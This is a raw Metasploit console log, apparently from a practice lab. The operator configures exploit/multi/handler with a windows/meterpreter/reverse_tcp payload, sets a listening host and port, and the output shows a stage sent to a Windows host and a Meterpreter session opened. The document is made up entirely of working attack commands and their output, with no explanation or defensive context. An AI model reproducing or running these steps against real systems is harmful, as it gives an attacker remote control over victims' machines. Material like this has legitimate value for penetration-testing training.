 Metasploit tip: Use the resource command to run commands from a file
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.10.43.35
lhost ⇒ 10.10.43.35
msf5 exploit(multi/handler) > set lport 4445
lport ⇒ 4445
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.43.35:4445
[*] Sending stage (176195 bytes) to 10.10.228.47
[*] Meterpreter session 1 opened (10.10.43.35:4445 → 10.10.228.47:49319) at 2022-08-30 00:55:25 +0000
meterpreter >